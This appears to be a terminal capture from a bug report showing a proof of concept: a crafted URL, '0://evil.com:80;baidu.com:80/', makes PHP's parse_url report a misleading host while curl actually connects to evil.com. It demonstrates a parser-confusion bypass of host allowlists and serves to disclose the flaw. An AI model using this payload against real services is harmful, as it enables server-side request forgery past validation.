 moonteam@moonteam-virtual-machine:~$ php test.php '0://evil.com:80;baidu.com:80/
'
Argument: 0://evil.com:80;baidu.com:80/
Array
(
    [scheme] => 0
    [host] => evil.com:80;baidu.com
    [port] => 80
    [path] => /
)
* Rebuilt URL to: evil.com:80;baidu.com/
* Hostname was NOT found in DNS cache
*   Trying 66.96.146.129...
* Connected to evil.com (66.96.146.129) port 80 (#0)
> GET / HTTP/1.1
> User-Agent: curl/7.38.0
> Host: evil.com